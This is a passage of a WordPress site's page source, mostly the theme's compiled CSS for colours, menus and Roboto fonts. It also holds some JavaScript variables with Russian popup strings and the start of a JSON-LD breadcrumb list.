var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="38a87e7697";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnu.tj/index.php/tj/asos/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
